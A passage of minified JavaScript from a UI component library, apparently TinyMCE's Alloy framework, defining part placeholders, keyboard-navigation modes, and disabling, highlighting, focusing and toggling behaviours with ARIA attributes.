o,n})).concat([$n("dump",x)])),su=e=>e.dump,ru=(e,t)=>({...gl(t),...e.dump}),au=nu,iu=ru,lu="placeholder",cu=ws([{single:["required","valueThunk"]},{multiple:["required","valueThunks"]}]),du=e=>ve(e,"uiType"),uu=(e,t,o,n)=>((e,t,o,n)=>du(o)&&o.uiType===lu?((e,t,o,n)=>e.exists((e=>e!==o.owner))?cu.single(!0,y(o)):be(n,o.name).fold((()=>{throw new Error("Unknown placeholder component: "+o.name+"\nKnown: ["+ae(n)+"]\nNamespace: "+e.getOr("none")+"\nSpec: "+JSON.stringify(o,null,2))}),(e=>e.replace())))(e,0,o,n):cu.single(!1,y(o)))(e,0,o,n).fold(((s,r)=>{const a=du(o)?r(t,o.config,o.validated):r(t),i=be(a,"components").getOr([]),l=X(i,(o=>uu(e,t,o,n)));return[{...a,components:l}]}),((e,n)=>{if(du(o)){const e=n(t,o.config,o.validated);return o.validated.preprocess.getOr(x)(e)}return n(t)})),mu=cu.single,gu=cu.multiple,pu=y(lu),hu=ws([{required:["data"]},{external:["data"]},{optional:["data"]},{group:["data"]}]),fu=us("factory",{sketch:x}),bu=us("schema",[]),vu=Xn("name"),yu=Gn("pname","pname",un((e=>"<alloy."+Qr(e.name)+">")),Mn()),xu=$n("schema",(()=>[ns("preprocess")])),wu=us("defaults",y({})),Su=us("overrides",y({})),Cu=kn([fu,bu,vu,yu,wu,Su]),ku=kn([fu,bu,vu,wu,Su]),Ou=kn([fu,bu,vu,yu,wu,Su]),_u=kn([fu,xu,vu,Xn("unit"),yu,wu,Su]),Tu=e=>e.fold(M.some,M.none,M.some,M.some),Eu=e=>{const t=e=>e.name;return e.fold(t,t,t,t)},Mu=(e,t)=>o=>{const n=Wn("Converting part type",t,o);return e(n)},Bu=Mu(hu.required,Cu),Au=Mu(hu.external,ku),Du=Mu(hu.optional,Ou),Fu=Mu(hu.group,_u),Iu=y("entirety");var Vu=Object.freeze({__proto__:null,required:Bu,external:Au,optional:Du,group:Fu,asNamedPart:Tu,name:Eu,asCommon:e=>e.fold(x,x,x,x),original:Iu});const Ru=(e,t,o,n)=>cn(t.defaults(e,o,n),o,{uid:e.partUids[t.name]},t.overrides(e,o,n)),zu=(e,t)=>{const o={};return N(t,(t=>{Tu(t).each((t=>{const n=Hu(e,t.pname);o[t.name]=o=>{const s=Wn("Part: "+t.name+" in "+e,kn(t.schema),o);return{...n,config:o,validated:s}}}))})),o},Hu=(e,t)=>({uiType:pu(),owner:e,name:t}),Pu=(e,t,o)=>({uiType:pu(),owner:e,name:t,config:o,validated:{}}),Nu=e=>X(e,(e=>e.fold(M.none,M.some,M.none,M.none).map((e=>es(e.name,e.schema.concat([_i(Iu())])))).toArray())),Lu=e=>P(e,Eu),Wu=(e,t,o)=>((e,t,o)=>{const n={},s={};return N(o,(e=>{e.fold((e=>{n[e.pname]=mu(!0,((t,o,n)=>e.factory.sketch(Ru(t,e,o,n))))}),(e=>{const o=t.parts[e.name];s[e.name]=y(e.factory.sketch(Ru(t,e,o[Iu()]),o))}),(e=>{n[e.pname]=mu(!1,((t,o,n)=>e.factory.sketch(Ru(t,e,o,n))))}),(e=>{n[e.pname]=gu(!0,((t,o,n)=>{const s=t[e.name];return P(s,(o=>e.factory.sketch(cn(e.defaults(t,o,n),o,e.overrides(t,o)))))}))}))})),{internals:y(n),externals:y(s)}})(0,t,o),Uu=(e,t,o)=>((e,t,o,n)=>{const s=ce(n,((e,t)=>((e,t)=>{let o=!1;return{name:y(e),required:()=>t.fold(((e,t)=>e),((e,t)=>e)),used:()=>o,replace:()=>{if(o)throw new Error("Trying to use the same placeholder more than once: "+e);return o=!0,t}}})(t,e))),r=((e,t,o,n)=>X(o,(o=>uu(e,t,o,n))))(e,t,o,s);return le(s,(o=>{if(!1===o.used()&&o.required())throw new Error("Placeholder: "+o.name()+" was not found in components list\nNamespace: "+e.getOr("none")+"\nComponents: "+JSON.stringify(t.components,null,2))})),r})(M.some(e),t,t.components,o),ju=(e,t,o)=>{const n=t.partUids[o];return e.getSystem().getByUid(n).toOptional()},Gu=(e,t,o)=>ju(e,t,o).getOrDie("Could not find part: "+o),$u=(e,t,o)=>{const n={},s=t.partUids,r=e.getSystem();return N(o,(e=>{n[e]=y(r.getByUid(s[e]))})),n},qu=(e,t)=>{const o=e.getSystem();return ce(t.partUids,((e,t)=>y(o.getByUid(e))))},Xu=e=>ae(e.partUids),Ju=(e,t,o)=>{const n={},s=t.partUids,r=e.getSystem();return N(o,(e=>{n[e]=y(r.getByUid(s[e]).getOrDie())})),n},Yu=(e,t)=>{const o=Lu(t);return Cs(P(o,(t=>({key:t,value:e+"-"+t}))))},Ku=e=>Gn("partUids","partUids",gn((t=>Yu(t.uid,e))),Mn());var Zu=Object.freeze({__proto__:null,generate:zu,generateOne:Pu,schemas:Nu,names:Lu,substitutes:Wu,components:Uu,defaultUids:Yu,defaultUidsSchema:Ku,getAllParts:qu,getAllPartNames:Xu,getPart:ju,getPartOrDie:Gu,getParts:$u,getPartsOrDie:Ju});const Qu=(e,t,o,n,s)=>{const r=((e,t)=>(e.length>0?[es("parts",e)]:[]).concat([Xn("uid"),us("dom",{}),us("components",[]),_i("originalSpec"),us("debug.sketcher",{})]).concat(t))(n,s);return Wn(e+" [SpecSchema]",Cn(r.concat(t)),o)},em=(e,t,o,n,s)=>{const r=tm(s),a=Nu(o),i=Ku(o),l=Qu(e,t,r,a,[i]),c=Wu(0,l,o);return n(l,Uu(e,l,c.internals()),r,c.externals())},tm=e=>(e=>ve(e,"uid"))(e)?e:{...e,uid:aa("uid")},om=Cn([Xn("name"),Xn("factory"),Xn("configFields"),us("apis",{}),us("extraApis",{})]),nm=Cn([Xn("name"),Xn("factory"),Xn("configFields"),Xn("partFields"),us("apis",{}),us("extraApis",{})]),sm=e=>{const t=Wn("Sketcher for "+e.name,om,e),o=ce(t.apis,ha),n=ce(t.extraApis,((e,t)=>ua(e,t)));return{name:t.name,configFields:t.configFields,sketch:e=>((e,t,o,n)=>{const s=tm(n);return o(Qu(e,t,s,[],[]),s)})(t.name,t.configFields,t.factory,e),...o,...n}},rm=e=>{const t=Wn("Sketcher for "+e.name,nm,e),o=zu(t.name,t.partFields),n=ce(t.apis,ha),s=ce(t.extraApis,((e,t)=>ua(e,t)));return{name:t.name,partFields:t.partFields,configFields:t.configFields,sketch:e=>em(t.name,t.configFields,t.partFields,t.factory,e),parts:o,...n,...s}},am=e=>Ge("input")(e)&&"radio"!==xt(e,"type")||Ge("textarea")(e);var im=Object.freeze({__proto__:null,getCurrent:(e,t,o)=>t.find(e)});const lm=[Xn("find")],cm=hl({fields:lm,name:"composing",apis:im}),dm=["input","button","textarea","select"],um=(e,t,o)=>{(t.disabled()?bm:vm)(e,t)},mm=(e,t)=>!0===t.useNative&&V(dm,Pe(e.element)),gm=e=>{vt(e.element,"disabled","disabled")},pm=e=>{Ct(e.element,"disabled")},hm=e=>{vt(e.element,"aria-disabled","true")},fm=e=>{vt(e.element,"aria-disabled","false")},bm=(e,t,o)=>{t.disableClass.each((t=>{Aa(e.element,t)})),(mm(e,t)?gm:hm)(e),t.onDisabled(e)},vm=(e,t,o)=>{t.disableClass.each((t=>{Da(e.element,t)})),(mm(e,t)?pm:fm)(e),t.onEnabled(e)},ym=(e,t)=>mm(e,t)?(e=>St(e.element,"disabled"))(e):(e=>"true"===xt(e.element,"aria-disabled"))(e);var xm=Object.freeze({__proto__:null,enable:vm,disable:bm,isDisabled:ym,onLoad:um,set:(e,t,o,n)=>{(n?bm:vm)(e,t)}}),wm=Object.freeze({__proto__:null,exhibit:(e,t)=>ya({classes:t.disabled()?t.disableClass.toArray():[]}),events:(e,t)=>Br([Ar(nr(),((t,o)=>ym(t,e))),dl(e,t,um)])}),Sm=[bs("disabled",_),us("useNative",!0),ns("disableClass"),wi("onDisabled"),wi("onEnabled")];const Cm=hl({fields:Sm,name:"disabling",active:wm,apis:xm}),km=(e,t,o,n)=>{const s=Rc(e.element,"."+t.highlightClass);N(s,(o=>{R(n,(e=>Xe(e.element,o)))||(Da(o,t.highlightClass),e.getSystem().getByDom(o).each((o=>{t.onDehighlight(e,o),kr(o,Cr())})))}))},Om=(e,t,o,n)=>{km(e,t,0,[n]),_m(e,t,o,n)||(Aa(n.element,t.highlightClass),t.onHighlight(e,n),kr(n,Sr()))},_m=(e,t,o,n)=>Fa(n.element,t.highlightClass),Tm=(e,t,o)=>si(e.element,"."+t.itemClass).bind((t=>e.getSystem().getByDom(t).toOptional())),Em=(e,t,o)=>{const n=Rc(e.element,"."+t.itemClass);return(n.length>0?M.some(n[n.length-1]):M.none()).bind((t=>e.getSystem().getByDom(t).toOptional()))},Mm=(e,t,o,n)=>{const s=Rc(e.element,"."+t.itemClass);return $(s,(e=>Fa(e,t.highlightClass))).bind((t=>{const o=Hi(t,n,0,s.length-1);return e.getSystem().getByDom(s[o]).toOptional()}))},Bm=(e,t,o)=>{const n=Rc(e.element,"."+t.itemClass);return we(P(n,(t=>e.getSystem().getByDom(t).toOptional())))};var Am=Object.freeze({__proto__:null,dehighlightAll:(e,t,o)=>km(e,t,0,[]),dehighlight:(e,t,o,n)=>{_m(e,t,o,n)&&(Da(n.element,t.highlightClass),t.onDehighlight(e,n),kr(n,Cr()))},highlight:Om,highlightFirst:(e,t,o)=>{Tm(e,t).each((n=>{Om(e,t,o,n)}))},highlightLast:(e,t,o)=>{Em(e,t).each((n=>{Om(e,t,o,n)}))},highlightAt:(e,t,o,n)=>{((e,t,o,n)=>{const s=Rc(e.element,"."+t.itemClass);return M.from(s[n]).fold((()=>Ko.error(new Error("No element found with index "+n))),e.getSystem().getByDom)})(e,t,0,n).fold((e=>{throw e}),(n=>{Om(e,t,o,n)}))},highlightBy:(e,t,o,n)=>{const s=Bm(e,t);G(s,n).each((n=>{Om(e,t,o,n)}))},isHighlighted:_m,getHighlighted:(e,t,o)=>si(e.element,"."+t.highlightClass).bind((t=>e.getSystem().getByDom(t).toOptional())),getFirst:Tm,getLast:Em,getPrevious:(e,t,o)=>Mm(e,t,0,-1),getNext:(e,t,o)=>Mm(e,t,0,1),getCandidates:Bm}),Dm=[Xn("highlightClass"),Xn("itemClass"),wi("onHighlight"),wi("onDehighlight")];const Fm=hl({fields:Dm,name:"highlighting",apis:Am}),Im=[8],Vm=[9],Rm=[13],zm=[27],Hm=[32],Pm=[37],Nm=[38],Lm=[39],Wm=[40],Um=(e,t,o)=>{const n=Y(e.slice(0,t)),s=Y(e.slice(t+1));return G(n.concat(s),o)},jm=(e,t,o)=>{const n=Y(e.slice(0,t));return G(n,o)},Gm=(e,t,o)=>{const n=e.slice(0,t),s=e.slice(t+1);return G(s.concat(n),o)},$m=(e,t,o)=>{const n=e.slice(t+1);return G(n,o)},qm=e=>t=>{const o=t.raw;return V(e,o.which)},Xm=e=>t=>J(e,(e=>e(t))),Jm=e=>!0===e.raw.shiftKey,Ym=e=>!0===e.raw.ctrlKey,Km=C(Jm),Zm=(e,t)=>({matches:e,classification:t}),Qm=(e,t,o)=>{t.exists((e=>o.exists((t=>Xe(t,e)))))||Or(e,vr(),{prevFocus:t,newFocus:o})},eg=()=>{const e=e=>kl(e.element);return{get:e,set:(t,o)=>{const n=e(t);t.getSystem().triggerFocus(o,t.element);const s=e(t);Qm(t,n,s)}}},tg=()=>{const e=e=>Fm.getHighlighted(e).map((e=>e.element));return{get:e,set:(t,o)=>{const n=e(t);t.getSystem().getByDom(o).fold(b,(e=>{Fm.highlight(t,e)}));const s=e(t);Qm(t,n,s)}}};var og;!function(e){e.OnFocusMode="onFocus",e.OnEnterOrSpaceMode="onEnterOrSpace",e.OnApiMode="onApi"}(og||(og={}));const ng=(e,t,o,n,s)=>{const r=(e,t,o,n,s)=>{return(r=o(e,t,n,s),a=t.event,G(r,(e=>e.matches(a))).map((e=>e.classification))).bind((o=>o(e,t,n,s)));var r,a},a={schema:()=>e.concat([us("focusManager",eg()),ms("focusInside","onFocus",Hn((e=>V(["onFocus","onEnterOrSpace","onApi"],e)?Ko.value(e):Ko.error("Invalid value for focusInside")))),Oi("handler",a),Oi("state",t),Oi("sendFocusIn",s)]),processKey:r,toEvents:(e,t)=>{const a=e.focusInside!==og.OnFocusMode?M.none():s(e).map((o=>Fr(Qs(),((n,s)=>{o(n,e,t),s.stop()})))),i=[Fr(Ws(),((n,a)=>{r(n,a,o,e,t).fold((()=>{((o,n)=>{const r=qm(Hm.concat(Rm))(n.event);e.focusInside===og.OnEnterOrSpaceMode&&r&&Ts(o,n)&&s(e).each((s=>{s(o,e,t),n.stop()}))})(n,a)}),(e=>{a.stop()}))})),Fr(Us(),((o,s)=>{r(o,s,n,e,t).each((e=>{s.stop()}))}))];return Br(a.toArray().concat(i))}};return a},sg=e=>{const t=[ns("onEscape"),ns("onEnter"),us("selector",'[data-alloy-tabstop="true"]:not(:disabled)'),us("firstTabstop",0),us("useTabstopAt",T),ns("visibilitySelector")].concat([e]),o=(e,t)=>{const o=e.visibilitySelector.bind((e=>ri(t,e))).getOr(t);return Ht(o)>0},n=(e,t,n)=>{((e,t)=>{const n=Rc(e.element,t.selector),s=W(n,(e=>o(t,e)));return M.from(s[t.firstTabstop])})(e,t).each((o=>{t.focusManager.set(e,o)}))},s=(e,t,n,s)=>{const r=Rc(e.element,n.selector);return((e,t)=>t.focusManager.get(e).bind((e=>ri(e,t.selector))))(e,n).bind((t=>$(r,S(Xe,t)).bind((t=>((e,t,n,s,r)=>r(t,n,(e=>((e,t)=>o(e,t)&&e.useTabstopAt(t))(s,e))).fold((()=>s.cyclic?M.some(!0):M.none()),(t=>(s.focusManager.set(e,t),M.some(!0)))))(e,r,t,n,s)))))},r=y([Zm(Xm([Jm,qm(Vm)]),((e,t,o)=>{const n=o.cyclic?Um:jm;return s(e,0,o,n)})),Zm(qm(Vm),((e,t,o)=>{const n=o.cyclic?Gm:$m;return s(e,0,o,n)})),Zm(Xm([Km,qm(Rm)]),((e,t,o)=>o.onEnter.bind((o=>o(e,t)))))]),a=y([Zm(qm(zm),((e,t,o)=>o.onEscape.bind((o=>o(e,t)))))]);return ng(t,fa.init,r,a,(()=>M.some(n)))};var rg=sg($n("cyclic",_)),ag=sg($n("cyclic",T));const ig=(e,t,o)=>am(o)&&qm(Hm)(t.event)?M.none():((e,t,o)=>(Tr(e,o,nr()),M.some(!0)))(e,0,o),lg=(e,t)=>M.some(!0),cg=[us("execute",ig),us("useSpace",!1),us("useEnter",!0),us("useControlEnter",!1),us("useDown",!1)],dg=(e,t,o)=>o.execute(e,t,e.element);var ug=ng(cg,fa.init,((e,t,o,n)=>{const s=o.useSpace&&!am(e.element)?Hm:[],r=o.useEnter?Rm:[],a=o.useDown?Wm:[],i=s.concat(r).concat(a);return[Zm(qm(i),dg)].concat(o.useControlEnter?[Zm(Xm([Ym,qm(Rm)]),dg)]:[])}),((e,t,o,n)=>o.useSpace&&!am(e.element)?[Zm(qm(Hm),lg)]:[]),(()=>M.none()));const mg=()=>{const e=Wl();return ba({readState:()=>e.get().map((e=>({numRows:String(e.numRows),numColumns:String(e.numColumns)}))).getOr({numRows:"?",numColumns:"?"}),setGridSize:(t,o)=>{e.set({numRows:t,numColumns:o})},getNumRows:()=>e.get().map((e=>e.numRows)),getNumColumns:()=>e.get().map((e=>e.numColumns))})};var gg=Object.freeze({__proto__:null,flatgrid:mg,init:e=>e.state(e)});const pg=e=>(t,o,n,s)=>{const r=e(t.element);return vg(r,t,o,n,s)},hg=(e,t)=>{const o=rc(e,t);return pg(o)},fg=(e,t)=>{const o=rc(t,e);return pg(o)},bg=e=>(t,o,n,s)=>vg(e,t,o,n,s),vg=(e,t,o,n,s)=>n.focusManager.get(t).bind((o=>e(t.element,o,n,s))).map((e=>(n.focusManager.set(t,e),!0))),yg=bg,xg=bg,wg=bg,Sg=e=>!(e=>e.offsetWidth<=0&&e.offsetHeight<=0)(e.dom),Cg=(e,t,o)=>{const n=Rc(e,o);return((e,o)=>$(e,(e=>Xe(e,t))).map((t=>({index:t,candidates:e}))))(W(n,Sg))},kg=(e,t)=>$(e,(e=>Xe(t,e))),Og=(e,t,o,n)=>n(Math.floor(t/o),t%o).bind((t=>{const n=t.row*o+t.column;return n>=0&&n<e.length?M.some(e[n]):M.none()})),_g=(e,t,o,n,s)=>Og(e,t,n,((t,r)=>{const a=t===o-1?e.length-t*n:n,i=Hi(r,s,0,a-1);return M.some({row:t,column:i})})),Tg=(e,t,o,n,s)=>Og(e,t,n,((t,r)=>{const a=Hi(t,s,0,o-1),i=a===o-1?e.length-a*n:n,l=Pi(r,0,i-1);return M.some({row:a,column:l})})),Eg=[Xn("selector"),us("execute",ig),Si("onEscape"),us("captureTab",!1),Ti()],Mg=(e,t,o)=>{si(e.element,t.selector).each((o=>{t.focusManager.set(e,o)}))},Bg=e=>(t,o,n,s)=>Cg(t,o,n.selector).bind((t=>e(t.candidates,t.index,s.getNumRows().getOr(n.initSize.numRows),s.getNumColumns().getOr(n.initSize.numColumns)))),Ag=(e,t,o)=>o.captureTab?M.some(!0):M.none(),Dg=Bg(((e,t,o,n)=>_g(e,t,o,n,-1))),Fg=Bg(((e,t,o,n)=>_g(e,t,o,n,1))),Ig=Bg(((e,t,o,n)=>Tg(e,t,o,n,-1))),Vg=Bg(((e,t,o,n)=>Tg(e,t,o,n,1))),Rg=y([Zm(qm(Pm),hg(Dg,Fg)),Zm(qm(Lm),fg(Dg,Fg)),Zm(qm(Nm),yg(Ig)),Zm(qm(Wm),xg(Vg)),Zm(Xm([Jm,qm(Vm)]),Ag),Zm(Xm([Km,qm(Vm)]),Ag),Zm(qm(Hm.concat(Rm)),((e,t,o,n)=>((e,t)=>t.focusManager.get(e).bind((e=>ri(e,t.selector))))(e,o).bind((n=>o.execute(e,t,n)))))]),zg=y([Zm(qm(zm),((e,t,o)=>o.onEscape(e,t))),Zm(qm(Hm),lg)]);var Hg=ng(Eg,mg,Rg,zg,(()=>M.some(Mg)));const Pg=(e,t,o,n)=>{const s=(e,t,o)=>{const r=Hi(t,n,0,o.length-1);return r===e?M.none():(a=o[r],"button"===Pe(a)&&"disabled"===xt(a,"disabled")?s(e,r,o):M.from(o[r]));var a};return Cg(e,o,t).bind((e=>{const t=e.index,o=e.candidates;return s(t,t,o)}))},Ng=[Xn("selector"),us("getInitial",M.none),us("execute",ig),Si("onEscape"),us("executeOnMove",!1),us("allowVertical",!0)],Lg=(e,t,o)=>((e,t)=>t.focusManager.get(e).bind((e=>ri(e,t.selector))))(e,o).bind((n=>o.execute(e,t,n))),Wg=(e,t,o)=>{t.getInitial(e).orThunk((()=>si(e.element,t.selector))).each((o=>{t.focusManager.set(e,o)}))},Ug=(e,t,o)=>Pg(e,o.selector,t,-1),jg=(e,t,o)=>Pg(e,o.selector,t,1),Gg=e=>(t,o,n,s)=>e(t,o,n,s).bind((()=>n.executeOnMove?Lg(t,o,n):M.some(!0))),$g=y([Zm(qm(Hm),lg),Zm(qm(zm),((e,t,o)=>o.onEscape(e,t)))]);var qg=ng(Ng,fa.init,((e,t,o,n)=>{const s=Pm.concat(o.allowVertical?Nm:[]),r=Lm.concat(o.allowVertical?Wm:[]);return[Zm(qm(s),Gg(hg(Ug,jg))),Zm(qm(r),Gg(fg(Ug,jg))),Zm(qm(Rm),Lg),Zm(qm(Hm),Lg)]}),$g,(()=>M.some(Wg)));const Xg=(e,t,o)=>M.from(e[t]).bind((e=>M.from(e[o]).map((e=>({rowIndex:t,columnIndex:o,cell:e}))))),Jg=(e,t,o,n)=>{const s=e[t].length,r=Hi(o,n,0,s-1);return Xg(e,t,r)},Yg=(e,t,o,n)=>{const s=Hi(o,n,0,e.length-1),r=e[s].length,a=Pi(t,0,r-1);return Xg(e,s,a)},Kg=(e,t,o,n)=>{const s=e[t].length,r=Pi(o+n,0,s-1);return Xg(e,t,r)},Zg=(e,t,o,n)=>{const s=Pi(o+n,0,e.length-1),r=e[s].length,a=Pi(t,0,r-1);return Xg(e,s,a)},Qg=[es("selectors",[Xn("row"),Xn("cell")]),us("cycles",!0),us("previousSelector",M.none),us("execute",ig)],ep=(e,t,o)=>{t.previousSelector(e).orThunk((()=>{const o=t.selectors;return si(e.element,o.cell)})).each((o=>{t.focusManager.set(e,o)}))},tp=(e,t)=>(o,n,s)=>{const r=s.cycles?e:t;return ri(n,s.selectors.row).bind((e=>{const t=Rc(e,s.selectors.cell);return kg(t,n).bind((t=>{const n=Rc(o,s.selectors.row);return kg(n,e).bind((e=>{const o=((e,t)=>P(e,(e=>Rc(e,t.selectors.cell))))(n,s);return r(o,e,t).map((e=>e.cell))}))}))}))},op=tp(((e,t,o)=>Jg(e,t,o,-1)),((e,t,o)=>Kg(e,t,o,-1))),np=tp(((e,t,o)=>Jg(e,t,o,1)),((e,t,o)=>Kg(e,t,o,1))),sp=tp(((e,t,o)=>Yg(e,o,t,-1)),((e,t,o)=>Zg(e,o,t,-1))),rp=tp(((e,t,o)=>Yg(e,o,t,1)),((e,t,o)=>Zg(e,o,t,1))),ap=y([Zm(qm(Pm),hg(op,np)),Zm(qm(Lm),fg(op,np)),Zm(qm(Nm),yg(sp)),Zm(qm(Wm),xg(rp)),Zm(qm(Hm.concat(Rm)),((e,t,o)=>kl(e.element).bind((n=>o.execute(e,t,n)))))]),ip=y([Zm(qm(Hm),lg)]);var lp=ng(Qg,fa.init,ap,ip,(()=>M.some(ep)));const cp=[Xn("selector"),us("execute",ig),us("moveOnTab",!1)],dp=(e,t,o)=>o.focusManager.get(e).bind((n=>o.execute(e,t,n))),up=(e,t,o)=>{si(e.element,t.selector).each((o=>{t.focusManager.set(e,o)}))},mp=(e,t,o)=>Pg(e,o.selector,t,-1),gp=(e,t,o)=>Pg(e,o.selector,t,1),pp=y([Zm(qm(Nm),wg(mp)),Zm(qm(Wm),wg(gp)),Zm(Xm([Jm,qm(Vm)]),((e,t,o,n)=>o.moveOnTab?wg(mp)(e,t,o,n):M.none())),Zm(Xm([Km,qm(Vm)]),((e,t,o,n)=>o.moveOnTab?wg(gp)(e,t,o,n):M.none())),Zm(qm(Rm),dp),Zm(qm(Hm),dp)]),hp=y([Zm(qm(Hm),lg)]);var fp=ng(cp,fa.init,pp,hp,(()=>M.some(up)));const bp=[Si("onSpace"),Si("onEnter"),Si("onShiftEnter"),Si("onLeft"),Si("onRight"),Si("onTab"),Si("onShiftTab"),Si("onUp"),Si("onDown"),Si("onEscape"),us("stopSpaceKeyup",!1),ns("focusIn")];var vp=ng(bp,fa.init,((e,t,o)=>[Zm(qm(Hm),o.onSpace),Zm(Xm([Km,qm(Rm)]),o.onEnter),Zm(Xm([Jm,qm(Rm)]),o.onShiftEnter),Zm(Xm([Jm,qm(Vm)]),o.onShiftTab),Zm(Xm([Km,qm(Vm)]),o.onTab),Zm(qm(Nm),o.onUp),Zm(qm(Wm),o.onDown),Zm(qm(Pm),o.onLeft),Zm(qm(Lm),o.onRight),Zm(qm(Hm),o.onSpace)]),((e,t,o)=>[...o.stopSpaceKeyup?[Zm(qm(Hm),lg)]:[],Zm(qm(zm),o.onEscape)]),(e=>e.focusIn));const yp=rg.schema(),xp=ag.schema(),wp=qg.schema(),Sp=Hg.schema(),Cp=lp.schema(),kp=ug.schema(),Op=fp.schema(),_p=vp.schema(),Tp=bl({branchKey:"mode",branches:Object.freeze({__proto__:null,acyclic:yp,cyclic:xp,flow:wp,flatgrid:Sp,matrix:Cp,execution:kp,menu:Op,special:_p}),name:"keying",active:{events:(e,t)=>e.handler.toEvents(e,t)},apis:{focusIn:(e,t,o)=>{t.sendFocusIn(t).fold((()=>{e.getSystem().triggerFocus(e.element,e.element)}),(n=>{n(e,t,o)}))},setGridSize:(e,t,o,n,s)=>{(e=>ye(e,"setGridSize"))(o)?o.setGridSize(n,s):console.error("Layout does not support setGridSize")}},state:gg}),Ep=(e,t)=>{Ol((()=>{((e,t,o)=>{const n=e.components();(e=>{N(e.components(),(e=>Ro(e.element))),Vo(e.element),e.syncComponents()})(e);const s=o(t),r=K(n,s);N(r,(t=>{gd(t),e.getSystem().removeFromWorld(t)})),N(s,(t=>{md(t)?bd(e,t):(e.getSystem().addToWorld(t),bd(e,t),pt(e.element)&&pd(t))})),e.syncComponents()})(e,t,(()=>P(t,e.getSystem().build)))}),e.element)},Mp=(e,t)=>{Ol((()=>{((o,n,s)=>{const r=o.components(),a=X(n,(e=>pa(e).toArray()));N(r,(e=>{V(a,e)||fd(e)}));const i=((e,t,o)=>Pa(e,t,((t,n)=>Na(e,n,t,o))))(e.element,t,e.getSystem().buildOrPatch),l=K(r,i);N(l,(e=>{md(e)&&fd(e)})),N(i,(e=>{md(e)||hd(o,e)})),o.syncComponents()})(e,t)}),e.element)},Bp=(e,t,o,n)=>{fd(t);const s=Na(e.element,o,n,e.getSystem().buildOrPatch);hd(e,s),e.syncComponents()},Ap=(e,t,o)=>{const n=e.getSystem().build(o);yd(e,n,t)},Dp=(e,t,o,n)=>{wd(t),Ap(e,((e,t)=>((e,t,o)=>{st(e,o).fold((()=>{Fo(e,t)}),(e=>{Bo(e,t)}))})(e,t,o)),n)},Fp=(e,t)=>e.components(),Ip=(e,t,o,n,s)=>{const r=Fp(e);return M.from(r[n]).map((o=>(s.fold((()=>wd(o)),(s=>{(t.reuseDom?Bp:Dp)(e,o,n,s)})),o)))};var Vp=Object.freeze({__proto__:null,append:(e,t,o,n)=>{Ap(e,Fo,n)},prepend:(e,t,o,n)=>{Ap(e,Do,n)},remove:(e,t,o,n)=>{const s=Fp(e),r=G(s,(e=>Xe(n.element,e.element)));r.each(wd)},replaceAt:Ip,replaceBy:(e,t,o,n,s)=>{const r=Fp(e);return $(r,n).bind((o=>Ip(e,t,0,o,s)))},set:(e,t,o,n)=>(t.reuseDom?Mp:Ep)(e,n),contents:Fp});const Rp=hl({fields:[fs("reuseDom",!0)],name:"replacing",apis:Vp}),zp=(e,t)=>{const o=((e,t)=>{const o=Br(t);return hl({fields:[Xn("enabled")],name:e,active:{events:y(o)}})})(e,t);return{key:e,value:{config:{},me:o,configAsRaw:y({}),initialConfig:{},state:fa}}},Hp=(e,t)=>{t.ignore||(wl(e.element),t.onFocus(e))};var Pp=Object.freeze({__proto__:null,focus:Hp,blur:(e,t)=>{t.ignore||(e=>{e.dom.blur()})(e.element)},isFocused:e=>Sl(e.element)}),Np=Object.freeze({__proto__:null,exhibit:(e,t)=>{const o=t.ignore?{}:{attributes:{tabindex:"-1"}};return ya(o)},events:e=>Br([Fr(Qs(),((t,o)=>{Hp(t,e),o.stop()}))].concat(e.stopMousedown?[Fr(Vs(),((e,t)=>{t.event.prevent()}))]:[]))}),Lp=[wi("onFocus"),us("stopMousedown",!1),us("ignore",!1)];const Wp=hl({fields:Lp,name:"focusing",active:Np,apis:Pp}),Up=(e,t,o,n)=>{const s=o.get();o.set(n),((e,t,o)=>{t.toggleClass.each((t=>{o.get()?Aa(e.element,t):Da(e.element,t)}))})(e,t,o),((e,t,o)=>{const n=t.aria;n.update(e,n,o.get())})(e,t,o),s!==n&&t.onToggled(e,n)},jp=(e,t,o)=>{Up(e,t,o,!o.get())},Gp=(e,t,o)=>{Up(e,t,o,t.selected)};var $p=Object.freeze({__proto__:null,onLoad:Gp,toggle:jp,isOn:(e,t,o)=>o.get(),on:(e,t,o)=>{Up(e,t,o,!0)},off:(e,t,o)=>{Up(e,t,o,!1)},set:Up}),qp=Object.freeze({__proto__:null,exhibit:()=>ya({}),events:(e,t)=>{const o=(n=e,s=t,r=jp,jr((e=>{r(e,n,s)})));var n,s,r;const a=dl(e,t,Gp);return Br(q([e.toggleOnExecute?[o]:[],[a]]))}});const Xp=(e,t,o)=>{vt(e.element,"aria-expanded",o)};var Jp=[us("selected",!1),ns("toggleClass"),us("toggleOnExecute",!0),wi("onToggled"),ms("aria",{mode:"none"},jn("mode",{pressed:[us("syncWithExpanded",!1),Oi("update",((e,t,o)=>{vt(e.element,"aria-pressed",o),t.syncWithExpanded&&Xp(e,0,o)}))],checked:[Oi("update",((e,t,o)=>{vt(e.element,"aria-checked",o)}))],expanded:[Oi("update",Xp)],selected:[Oi("update",((e,t,o)=>{vt(e.element,"aria-selected",o)}))],none:[Oi("update",b)]}))];const Yp=hl({fields:Jp,name:"toggling",active:qp,apis:$p,state:(!1,{init:()=>{const e=xs(false);return{get:()=>e.get(),set:t=>e.set(t),clear:()=>e.set(false),readState:()=>e.get()}}})});const Kp=()=>{const e=(e,t)=>{t.stop(),_r(e)};return[Fr($s(),e),Fr(rr(),e),Hr(As()),Hr(Vs())]},Zp=e=>Br(q([e.map((e=>jr(((t,o)=>{e(t),o.stop()})))).toArray(),Kp()])),Qp="alloy.item-hover",eh="alloy.item-focus",th="alloy.item-toggled",oh=e=>{(kl(e.element).isNone()||Wp.isFocused(e))&&(Wp.isFocused(e)||Wp.focus(e),Or(e,Qp,{item:e}))},nh=e=>{Or(e,eh,{item:e})},sh=y(Qp),rh=y(eh),ah=y(th),ih=e=>e.toggling.map((e=>e.exclusive?"menuitemradio":"menuitemcheckbox")).getOr("menuitem"),lh=[Xn("data"),Xn("components"),Xn("dom"),us("hasSubmenu",!1),ns("toggling"),au("itemBehaviours",[Yp,Wp,Tp,ou]),us("ignoreFocus",!1),us("domModification",{}),Oi("builder",(e=>({dom:e.dom,domModification:{...e.domModification,attributes:{role:ih(e),...e.domModification.attributes,"aria-haspopup":e.hasSubmenu,...e.hasSubmenu?{"aria-expanded":!1}:{}}},behaviours:iu(e.itemBehaviours,[e.toggling.fold(Yp.revoke,(e=>Yp.config((e=>({aria:{mode:"checked"},...ge(e,((e,t)=>"exclusive"!==t)),onToggled:(t,o)=>{p(e.onToggled)&&e.onToggled(t,o),((e,t)=>{Or(e,th,{item:e,state:t})})(t,o)}}))(e)))),W